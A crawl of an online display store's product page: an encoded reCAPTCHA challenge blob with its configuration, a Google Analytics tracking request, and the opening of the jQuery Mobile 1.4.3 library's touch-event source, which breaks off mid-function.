E4MHxrDrCvDosKIw7DCoMOLwrPDlDMgw7bDo2/[base64]/[base64]/Cj0/DhsKIUcKiwovCoDpFSF/CoHDDtTzCg3EremvDhsOuwqcTwpfDqcKlZEzCuTdEaTfDgMKyw4HDo3bDs8KGPVLDtsKRCn5jwpZKw67Co8OPSmjCtMK0LUojAsO5GTXCgxDDksOSTHvClDZpP8KzwrzCl8KfKsONw4LCv1xDwqdowrxpHRXCm8OsN8KnwpsOOGBIGhlGf8KsKCZ/UgHCux90Aw5RwrnCtAjCrsKEwo/Dl8KVw6heKWrCh8OBw5Q1GGDDtsKGZ0pyw5UAJ2J/bcKqw53Dj8KMwoJFw6c0HirCumh6IsKuw5VAXcKAw7IxwoRRVMONwrUtM1xmw50kNcKTw5Y6w4jDusKNI0vCj8KVYyI/wqNsw4t5dRXCqMOtDFXDlwY2GG84fAFLwpV8fWfDrjHDlMO3BTdpCsKAL8KNwr8nVQnDjWrDsHw2w48kQGbCg8OOwprDvBDDqMOVYsODwrwIPAB/[base64]/[base64]/[base64]/CucKVCMK3PsKhw6pjwolIwpTCgzPCtAlMwo7CrDMYwr7CvTjCmMK2ZcOzfytLGsOjJAg3woPCoMO6w69GS8KCfWnCnh/CiDnCksKzTAhOXcOFw5bDiCXCk8O9wrHDtUphdDzCpcOXw6zCqcOxwrbDojMZwo/ChsOTwpFTwqYUw4MJA2Aiw5vDrsKFBADCvcOnWDDCkk7Dp8OFAmNUwq0/wpJEw6lkw6zDmgVUwoIrMMO9w4BuwqLCkyVtRsOawp7DoMO6AcOBTAt4V30CNQjCq8O9ZsOZIMOwwrkBR8OzI8OtSMOcMMKCwqrCsQPDrTBeYTbCgsK2UBzDhMOGwojCpMOVAQ/DpsOWLyhUX0DDgm1GwqbCuMKlRMOFYsOww4jDhSfCikV1w6fDg8K2AhLDgEc/HzrCt0ARIG1IXVzCm3B2wpZAw5oPXxADwqZkBsOvScOVfcKJw6zChcK8w7zCrErCo21fw6UOw5olBh/[base64]/[base64]/Dvl3ClMOVw5twGsKkBMKIwpUMw77DpsKBMcOUwrpDwpABw5J5TT7Dinhfwowgw6s0wq3DlsOcKMO+wrHDijQFw4wnQMOabFnCgQ9qw5QyKmc6w4rCtndJWsOjQsOMZ8KlIcKVaE7ChCHDrsOmTMKhCgrCg3LDtsOzN8OTw7oQfcK+T8KPw7fCpcO/w5Q3R8OJwqvDiRXCksOrwovDvMOEA2IcHQPDl0zDjmwvEsKRFC/[base64]/wqXCssKvwopFw6bCtQfDjMOfwotJHAvCtcOKPm7DqmYdUgfCqMKtI8KQfsODw6wmH8KYw4IrdU9ReCTCvxt1GE1BwqAAcH05ahYRJkxiw5Mfw7EvwqZtwq/DpS5Fw4B8w54uWsOxw4xaFMK7YcOqw6hbw5VnXQ1Fwp1ULcKnwpl9w5nDnyhrw69KG8KubGYawobDr8OhXMO9wowWLBgnN8KGL3PCix9bwpLDjsOjEVjCtRTCpcO7KMK6W8O4YcK1wrbCh3BkwqMWwpPCvUDCssO7TMOwworCg8Ksw4UbwptHw7QYMTHCn8K/NcKGT8OWXHrDhWjDpsKUwpDDkGEUwotxw4TDpcOIwoRTwoPCg8OfdMKFXsKnP8KraVHCggB/wrbDiThWfQLDpsOjRGkAY8OJE8Kyw7dKS3bDn8KCIcOabh3Ck1XCocK/[base64]/[base64]/Ci8KiIcOPa8O/wqXDo8OqCVDCpirCqVzCvsONwrhcBEYdBsOnwrgXd8K3wprDo8OsQhrDusOTXsOvwqXCqcKYTcKQbTYZbhnCicOuYcKIa193wonChyYqG8O7DilHwpXDnsOyRH/CmsKDw7FqJMOOYsOCwqB2w5pCS8ODw4EuEgFJbgFqNFHClsK2LcKkNkHDmsO3NMOFYFwHwoDCiMO5QsKYWBzDs8OPw7AiDcK3w5RWw6wDUxRDNcOADmbChB7ClMKAG8O+KS7DocOEwpZ/wqYdwqjDr8OMwpPDh3cIw689wrY+XMKFCMOKbRMOP8KMw5nDnhVxLiHDr8Oueh5FCsKiVjcXwr15fXrDlcOUHMKdcHrCv1zCnA0/[base64]/[base64]/w7jDu8OCw5xaRMO0w57DhMOVdMKbw4NNN8KVdCfCkMKXw43Ch2Q5w7/CssOQf0XDqWvDncK8w4tww4ItMcKXw7VZdMOvWzjCh8KmHDjCnHDDiSkSYMOYQkrDlk7CiwjCknHCt1bCjGgvXsKNCMK4w5zDhMOvwqnDtBnDomnCglXCvsKVw6kFOBfCsmHChBHCp8OVAMOlw6ZlwqMDYMKCbklRw5h+fgdTwqHCosOBAsKAJC3DuC/[base64]/TkrCoMOZwovCsMKowo0kYzsDw6low4jDnsOXw5IPwrw/[base64]/wo/ChMKOE3/CuMOOw7vDvMO8wpjCt2/DnsKQfsO1HsKjw4zDtcKcw5jCocOww47CsMOOwqxhJBBBwr/DknfCvj0XZ8KTZMKCwpvClMKZwpAZwrTCpsKpw5goTS1oLyZVwr5XwpzDk8ONecK5PgPCj8KDwrXDtcOtGcORXMOrG8KqWMKCaAjDhAHCgy/DiFLCgMO7GhTDhnzDvsKPw60UwrDDuQ1cwq/Dj8KdRcKPe1NjSVUlw6RaTcKPwonDkWNQM8Kow4M1w6g8TnrCsWxRKWU6HgbCpXhLRmDDlSjDv2Zpw6nDqEN6w77CsMKSTltLwqLCmMKxw7ltwrdtw5xQa8Ogwq7CjBTDh1PCrkEew5nCjk/[base64]/[base64]/[base64]/Cn1/[base64]/[base64]/woECDVkSwq5Nw55fFsOhEMODw7gqR3whfQ/[base64]/CvSXDrVbDqGxsCysJw6jDmnUMcGnCkEPCk8OmND8hw4pZLVcxdsKWAMO6HwnCkUfDpMOOw70vw5tSV15Uw6hhwr/ClgPDrlEUOcKXP10cw4JscMKPbcK7w4fDqGhXwpFxwprCp0TCnDHDjcOYAUfDjxrCrnRuw5kpQTbDvMK6wrsXO8Oqw5fDlXDCk3DCjBhyXMO0LMOibsKUBiA2W3FlwpURwr/DiiYsHcOjwpHDr8KfwpoVdsOBN8KRw44/w5I+FsK2wqPDmFXDmjTCsMKHSwjCrsKzEMK8wq7Cm1wxMUDDmQ7ClMOMw4laGMObIMK0wrAww7NRa1LClMO+PcKaNwBaw4rDvntsw4FXcE3CggtAw4R5wohCw5kHbgTCgGzChcKxw7bCpsOtwrzCqFrCp8OxwokSw40/[base64]/Ci3PCnsOhwo3Ckl8Ww6PDj8Krw67ChMO1SMOsc0zCncOOwoTCscOGwoJiwpjCjTgyek51w77DvMK8Oh5kFsK9w5hod1zCi8OiE0LCrE1IwrptwrBmw5lsMwcqw5HDq8KCSnnDmjk0wq3CmjtpTMK+w7DCm8Kzw6RJw59ocMOMMjHCnyrDgmsbA8KDwrEtwp/Dmg5Aw65ja8KJw4HCucKCKjrDpDN2wofCqVtEw61vTHfCuyPCgcKuw6bChGzCphrDlCtQZcK+wojCtsK6w6/Cpgsgw6LDpMOwUzzCs8OSwrXCqsKKDQVWw5HCtj1TGn0jw4/Cn8OxwovCsB4WL3TDkDrDisKHMcKEIHBhw77DrMK5EcKbwrp/w6hNw5jClAjCnkcZIhjDjcOdYMK2woNtw47Ds2bCgEILw5zDv2bDocO+e0QOQVF3N0vCkF1awqPDmk7DvcO7wqnCtwvDhMKlOcKuwo/DmsO7fsONdg3Dm3pxc8OrTx/[base64]/[base64]/Dqx0pw4FEwonDu0XCisKDYMOnwoTCm8KTw604ERvDkCh3wpl4wrd2woVmw4ZvPMOtNxzCq8OOw6XCi8KnREQWwqFPaChAw4fDinjCgzwXTsOQLHPDvmnDgcK2wq/Dq0wvw4nCocKvw5NzZsKHwo3Dqz7DpU7DoDAww7PDs0fCmVM2GsKhOsKwwo/DnDvDtmXDhcKRw7oNwr19PMKiw5I4w70MXsK0wptTBcOGdgNrEcK8XMK4fUQYw4AUwrjCrcO0wqVDwrPCuBfDqBt0QznCpxjCj8KWw4V9wpvDkhbCtB0jwobCncKtw6/CqCo9wrfDql7CscKARcKOw5nDn8Kfwq3DqBAuw4Z/wqjCr8K2OcKOwrbCojIXIzZfcMOtwr1sSAk+wqZaNMKTw7fCocKoOwfDucKcesOPZsOHEnEtw5PDtMKwJGnDlMKWLUHCucKFRcKMw44AUCLCosKNwovDi8OSdsKow6U/w7JfKDE8AQRVwrvCrcOjQ3xnRMOywpTCv8Kxw71twoTCoVhxBMOrw5dxNjLCisKfw4PCmV3DmA/[base64]/REvCtcK3wpHDjcOFcw4Ew4HCrkFiF8OAPDwHw7Fow5PDjHPCp2DCsh/[base64]/Dj8O0fcO4wpHDmMKcSsO8V8KOw6sHNUsTwpTDnCLCr8KrwqPCsDDCtlrDqi9cw4/CkMO2woAfX8KOw7PCuxTDh8OZOAHDm8OTwpwEYSBDPcK3PVFOw7VWRcOawpXDv8K8DcK7wo/CkMKYwrbCgDJPwopzwpAgw4nCosKmHGnChXjChMKYZxswwoFvwoVSNMK+fTMpwpzCuMOkw60KCyQrWcK2Y8KAZ8KLSgQvw5psw7hYZ8KEUcOLGMO1UcO4w6t7w5zCg8Khw5/CsWkYEsO/w58ow5/Dn8K5wr0Ww7BKNH0/SMOtw50vw6sgXnzDombDu8OAHA/[base64]/DqcKPNMKaV3/ClsOlw5bCocKGw7jDn8KuwonCryHDp8K5wrAPwoLCocKcJ3/[base64]/DsMK6wr1ycALCpGBJwq0cG8O+wprCnlpsBmrCpcOlJMOIBlAww6bCkVHCukViw71Bw7DCt8OyZRcqCn5dPcOZc8KqWMKww5/CicOtwokDwr0jSlDCpMOkJDsrwoTDg8KgdwASbcKvCGPCg3A+wrUcb8O6w7YRw6JEOHhkEhklw4kGLsKQw63Dui8OXTvCnsKlRV/CtsOsw6djOgtPF1DDjmTCt8K9w5vDhcKkB8Oow6Qmw5jCjcKZDcOSbMOwIW50w5N6LMOGwohDw67CpHbCksKoF8KVwoXCnUbDnETCncKBflhSwqY6WSLCqxTDuzTCpMOyIBZ1w4zCpnLDrsOSw73DiMOKNDUEKMOPwpjCo3/Dp8KDcjpDw7ITwqvDo3HDiANJW8Ovw4DCksOBLRjDhMK2QWrDrcOdcnzCg8O+RkzClEg0MMOsdcOPwprDiMKgwqXCt0vDt8KYwpgVdcOhwpQwwpfClWPCvQ3DvMKNXyrCpQHChsOdP0LDs8O6w7vDuU4AK8KrXDXClMORZcKIZ8Ovwowawr1Ywp/CvcKHwoHCocKewowIwpTCt8OXw6vDjFDDu0BIASVTSjZzw6JhDcOVwoltwqDDt1oOMHjCl3U3w7obwo5sw4jDmyrCoUoewqjCn009wpzDtxLDlk1pw7FWw7ouw4U/RFrClMKFe8OOwpjCmsOZwqxawrZARggadwg+B0nCjzxDI8OtwqvCvTUNIwLDuH0oZcKRw4zDgcOmYMOCwrohw4UywoTDlD5/[base64]/Du8KfwpBWwpbCjBrCtMKcSMKlw651wovDiDLCm2sIX0/DjMOTw71VTk/CmGLDgMKhXgPCqXkQMz7CrSvDm8OUwoEJSiMYUsOZwpfDoGliwrLDl8O2wrBAw6Bfw4tQw6s3CsKXw6jCtsKCwql0DCxwT8ONZWfCjsKhPcKdw750w6wrw74UbQk/[base64]/DiWh+wrvDn8KZwqXDsinCucK3w43DpMOZa8K8LBAJPMO9WW51BkBlw6p8w4LDkDPCjXnDlMO7ThzDjzjCu8OoKsKtwqvClsO3w6EMw4rDunTChGJ1bk0Aw5nDrD7DjcKzw4/Cg8OVfsOowqNNCSgIw4YzMnsHCDRoQsOAPQDCpsKPYCpfw5I5w6/CnsKYecKGMT7Dlh1nw5UlFGjCmFoVe8OuwonDjTTCtlloB8O+fj4sw5XDoz9fw4ASRMOvwr3DmsOOecOuwp3CtkPDsXVew7hjwo3Di8OowpBJHMKBw6bDucKJw5AGA8KrScOZLXTClgTChMKfw5R4TcOTE8K3w5ooKcKkw6XCgF4yw4PCiC/DpysyFmV/wosoQMOnw5rCvwnDn8Kew5XDi1McW8KAZcKAS2vDtx/[base64]/DrMO2Xysww797wp3CjC/CoDzDkjHCvcO/wrjCpsKCHMOYw65mK8Kuw4wzwpVPVcK+VQXDiBspwoDCvcKYwrbDijjDnnDCn0oedMK4O8KvViHCksOaw5NFwr8gdxTDjTjCm8KYw6vCpsOAwpvCv8K4wqDCrC/DkScNLA/CmBV2w4XDpsKuE3seMRR5w6bCk8OGw5ERQMOtT8OKPH0GwqHDkcORw4LCu8KmXjrCqMKDw59pw5vCrRcsL8KCw7lKISDDrMOkPcKnJBPCr3gYVmEOacKcQcKUwqQKKcOpwo3DmyRww5/DpMO5wqDDksKmwpXCssKNSsK/[base64]/Ct8Kjw5/DtyzCsMKsK2g0w4Z7GsK7w692MlDDilXChlYcwojDvCbDuHDDk8KBRsOewoZewq/Ci3LCv23DrsKpJCrCu8OlXMKWw7LDuXJwPnLCocOKU2jCom5Hw4bDvcKyDmjDmsOFwokBwqgdYMKeK8K0WlTChXPCuQ0Ew4JCTCbCpsKbw7/CpMOuw5rDgMOkwpwzwoJow53Co8KbwqTDnMOTwoMRwobDhhXCjngkw6bDtMKow7TCmcO/wpnDvcK0CW7Dj8KoekwQBcKqMsKCGAvCosKpw7hAw47Cm8ODwp/[base64]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[base64]/[base64]/[base64]/[base64]/J8K+MC3Cmy1PeVLCkcK9OTnDnw7Dn8O+wqfCs8OQw6E3ZgHCk2PClBoGw6VIXMKbBcKqOlzCtcKawqkcwqRIak/Ci2XCiMK7GTlQGEYNMVXClsKvwqUgw7LChMKAwoAILzsyK08eIMOjScOKwp5/e8KowroPwrBNwrrDtDrCoknDkMKKfXA7wpnCrzMIw4XDncKcw6Itw69EJcKfwqI0VcOGw6wCwovDqcOMRcKIw5DDn8OVdMKkDcKnTMO6NjHDqjvDmSVvwqXCuClDK3/CuMO7FcOsw4lAwpEedcO5w7vDtsK8RV3CpyxLw7TDsy/[base64]/w6LDssOyJCcSW0LDrRM9B2PCjsKdBUPDriPDvVXCvGwfw65FaRfCu8OuQMKPw7bCjsK3w4fCr3M6MMKWGWLDpMKBw43DjHLCgCLDlcO3OsOhFsKLwqUEw7zClDU/Qip6w6ZrwrFLLnUicllkw5dOw69Iw5XDkFgOW03CjMKow4Nzw4odw4TCssKowqDDjsKwScKMKy9twqdWwp8YwqItw4VWw5jCgjzCuArCjcOMw7M6E2pUw7/CiMKDcMO/[base64]/wrQ7w6c5w7RoE8Kjw6c2w5vDtz1iFibCjcOHTsOIJMOLw5ZAY8OWeiHCvH4AwrfCij3DkkZ+wokqw58QJDMuCA7DoAjDisOxJMO4BxLDhMKbw4tOMDhKwqPCtcKPRDrDjxliw5TDtsKYwo3CvMK6RMKPZHNxXkx3wq8BwrBCw65ywq7CjW/DpXHDniJsw6fDr0wow5lMZQ9tw5nCiW3Dr8KDKW1LemLDp1XCm8KSZGzClcO3w79yDQdcwpA1X8O1FMO0wrQLw4oLRsKwZMKlwpdbwqrCuknCn8KowqUrTsOvw69TYGTDvXNfGMKpV8OGA8OnXMKzWl3DoTvCjg7DiWPDnz/DuMOtw6pvwppSwobCq8Ksw4vCsyBFw6QeGMKXwqjDmMKZwqXCnlYRNsKZHMKWw5ktLVXClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://store.agdisplays.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sWayPFSUxaNHZ0iSOaqqDpmSejmmOz00eOuD+234xcg\\u003d\x22,1,0,null,1,1768476055872,0,0,[198,83,114,74,112],null,[149,178,42,163,197],\x22RC-lm4Qa3AwHfv58g\x22,null,null,null,null,null,\x220dAFcWeA4bj63fPq0IZ3tIPDNjwoQ2lF-oBbZtzOnk0SfRWo4mEM84kYg_pFmtAtwOa-qrKZMr3oIOkmq_jcYwAtBs6n4Yy3pDNA\x22,1768558855851]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=357221418&t=pageview&_s=1&dl=https%3A%2F%2Fstore.agdisplays.com%2Fcatalog%2Fproduct%2Fview%2Fid%2F63%2Fs%2Fag497hh-020n-cog-v1%2Fcategory%2F11%2F&ul=en-us%40posix&dt=AG497HH-020N-COG-V1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=771587564&gjid=1976625818&cid=1248357136.1768472453&tid=UA-69271846-4&_gid=1249023845.1768472453&_r=1&_slc=1&z=311155749
body_size: -452
content:
2,cG-2TZZKSQ421

--- FILE ---
content_type: application/javascript
request_url: https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/jquery/jquery.mobile.custom.js
body_size: 10637
content:
/*
* jQuery Mobile v1.4.3
* http://jquerymobile.com
*
* Copyright 2010, 2014 jQuery Foundation, Inc. and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
*/

(function ( root, doc, factory ) {
	if ( typeof define === "function" && define.amd ) {
		// AMD. Register as an anonymous module.
		define( [ "jquery" ], function ( $ ) {
			factory( $, root, doc );
			return $.mobile;
		});
	} else {
		// Browser globals
		factory( root.jQuery, root, doc );
	}
}( this, document, function ( jQuery, window, document, undefined ) {// This plugin is an experiment for abstracting away the touch and mouse
// events so that developers don't have to worry about which method of input
// the device their document is loaded on supports.
//
// The idea here is to allow the developer to register listeners for the
// basic mouse events, such as mousedown, mousemove, mouseup, and click,
// and the plugin will take care of registering the correct listeners
// behind the scenes to invoke the listener at the fastest possible time
// for that device, while still retaining the order of event firing in
// the traditional mouse environment, should multiple handlers be registered
// on the same element for different events.
//
// The current version exposes the following virtual events to jQuery bind methods:
// "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel"

(function( $, window, document, undefined ) {

var dataPropertyName = "virtualMouseBindings",
	touchTargetPropertyName = "virtualTouchID",
	virtualEventNames = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split( " " ),
	touchEventProps = "clientX clientY pageX pageY screenX screenY".split( " " ),
	mouseHookProps = $.event.mouseHooks ? $.event.mouseHooks.props : [],
	mouseEventProps = $.event.props.concat( mouseHookProps ),
	activeDocHandlers = {},
	resetTimerID = 0,
	startX = 0,
	startY = 0,
	didScroll = false,
	clickBlockList = [],
	blockMouseTriggers = false,
	blockTouchTriggers = false,
	eventCaptureSupported = "addEventListener" in document,
	$document = $( document ),
	nextTouchID = 1,
	lastTouchID = 0, threshold,
	i;

$.vmouse = {
	moveDistanceThreshold: 10,
	clickDistanceThreshold: 10,
	resetTimerDuration: 1500
};

function getNativeEvent( event ) {

	while ( event && typeof event.originalEvent !== "undefined" ) {
		event = event.originalEvent;
	}
	return event;
}

function createVirtualEvent( event, eventType ) {

	var t = event.type,
		oe, props, ne, prop, ct, touch, i, j, len;

	event = $.Event( event );
	event.type = eventType;

	oe = event.originalEvent;
	props = $.event.props;

	// addresses separation of $.event.props in to $.event.mouseHook.props and Issue 3280
	// https://github.com/jquery/jquery-mobile/issues/3280
	if ( t.search( /^(mouse|click)/ ) > -1 ) {
		props = mouseEventProps;
	}

	// copy original event properties over to the new event
	// this would happen if we could call $.event.fix instead of $.Event
	// but we don't have a way to force an event to be fixed multiple times
	if ( oe ) {
		for ( i = props.length, prop; i; ) {
			prop = props[ --i ];
			event[ prop ] = oe[ prop ];
		}
	}

	// make sure that if the mouse and click virtual events are generated
	// without a .which one is defined
	if ( t.search(/mouse(down|up)|click/) > -1 && !event.which ) {
		event.which = 1;
	}

	if ( t.search(/^touch/) !== -1 ) {
		ne = getNativeEvent( oe );
		t = ne.touches;
		ct = ne.changedTouches;
		touch = ( t && t.length ) ? t[0] : ( ( ct && ct.length ) ? ct[ 0 ] : undefined );

		if ( touch ) {
			for ( j = 0, len = touchEventProps.length; j < len; j++) {
				prop = touchEventProps[ j ];
				event[ prop ] = touch[ prop ];
			}
		}
	}

	return event;
}

function getVirtualBindingFlags( element ) {

	var flags = {},
		b, k;

	while ( element ) {

		b = $.data( element, dataPropertyName );

		for (  k in b ) {
			if ( b[ k ] ) {
				flags[ k ] = flags.hasVirtualBinding = true;
			}
		}
		element = element.parentNode;
	}
	return flags;
}

function getClosestElementWithVirtualBinding( element, eventType ) {
	var b;
	while ( element ) {

		b = $.data( element, dataPropertyName );

		if ( b && ( !eventType || b[ eventType ] ) ) {
			return element;
		}
		element = element.parentNode;
	}
	return null;
}

function enableTouchBindings() {
	blockTouchTriggers = false;
}

function disableTouchBindings() {
	blockTouchTriggers = true;
}

function enableMouseBindings() {
	lastTouchID = 0;
	clickBlockList.length = 0;
	blockMouseTriggers = false;

	// When mouse bindings are enabled, our
	// touch bindings are disabled.
	disableTouchBindings();
}

function disableMouseBindings() {
	// When mouse bindings are disabled, our
	// touch bindings are enabled.
	enableTouchBindings();
}

function startResetTimer() {
	clearResetTimer();
	resetTimerID = setTimeout( function() {
		resetTimerID = 0;
		enableMouseBindings();
	}, $.vmouse.resetTimerDuration );
}

function clearResetTimer() {
	if ( resetTimerID ) {
		clearTimeout( resetTimerID );
		resetTimerID = 0;
	}
}

function triggerVirtualEvent( eventType, event, flags ) {
	var ve;

	if ( ( flags && flags[ eventType ] ) ||
				( !flags && getClosestElementWithVirtualBinding( event.target, eventType ) ) ) {

		ve = createVirtualEvent( event, eventType );

		$( event.target).trigger( ve );
	}

	return ve;
}

function mouseEventCallback( event ) {
	var touchID = $.data( event.target, touchTargetPropertyName ),
		ve;

	if ( !blockMouseTriggers && ( !lastTouchID || lastTouchID !== touchID ) ) {
		ve = triggerVirtualEvent( "v" + event.type, event );
		if ( ve ) {
			if ( ve.isDefaultPrevented() ) {
				event.preventDefault();
			}
			if ( ve.isPropagationStopped() ) {
				event.stopPropagation();
			}
			if ( ve.isImmediatePropagationStopped() ) {
				event.stopImmediatePropagation();
			}
		}
	}
}

function handleTouchStart( event ) {

	var touches = getNativeEvent( event ).touches,
		target, flags, t;

	if ( touches && touches.length === 1 ) {

		target = event.target;
		flags = getVirtualBindingFlags( target );

		if ( flags.hasVirtualBinding ) {

			lastTouchID = nextTouchID++;
			$.data( target, touchTargetPropertyName, lastTouchID );

			clearResetTimer();

			disableMouseBindings();
			didScroll = false;

			t = getNativeEvent( event ).touches[ 0 ];
			startX = t.pageX;
			startY = t.pageY;

			triggerVirtualEvent( "vmouseover", event, flags );
			triggerVirtualEvent( "vmousedown", event, flags );
		}
	}
}

function handleScroll( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	if ( !didScroll ) {
		triggerVirtualEvent( "vmousecancel", event, getVirtualBindingFlags( event.target ) );
	}

	didScroll = true;
	startResetTimer();
}

function handleTouchMove( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	var t = getNativeEvent( event ).touches[ 0 ],
		didCancel = didScroll,
		moveThreshold = $.vmouse.moveDistanceThreshold,
		flags = getVirtualBindingFlags( event.target );

		didScroll = didScroll ||
